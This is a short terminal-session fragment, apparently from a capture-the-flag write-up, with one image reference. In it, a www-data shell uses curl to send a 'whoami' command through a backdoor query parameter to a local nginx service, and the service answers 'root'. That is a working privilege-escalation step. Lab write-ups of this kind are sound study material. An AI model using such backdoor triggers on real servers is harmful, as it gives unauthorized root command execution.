 www-data@gobox:/usr/share/nginx/modules$ curl "http://127.0.0.1:8000?ippsec.run[whoami]" -g
< curl "http://127.0.0.1:8000?ippsec.run[whoami]" -g
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100     5  100     5    0     0   1250      0 --:--:-- --:--:-- --:--:--  1250
root
www-data@gobox:/usr/share/nginx/modules$